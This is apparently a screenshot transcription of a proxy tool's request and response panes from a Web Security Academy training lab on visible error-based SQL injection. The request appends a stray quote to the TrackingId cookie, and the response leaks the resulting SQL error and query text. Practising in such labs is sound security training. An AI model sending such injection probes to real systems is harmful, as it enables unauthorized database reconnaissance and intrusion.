 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=VI2Hu8HR8D2dqKhz'; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'VI2Hu8HR8D2dqKhz''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id = 'VI2Hu8HR8D2dqKhz''. Expected char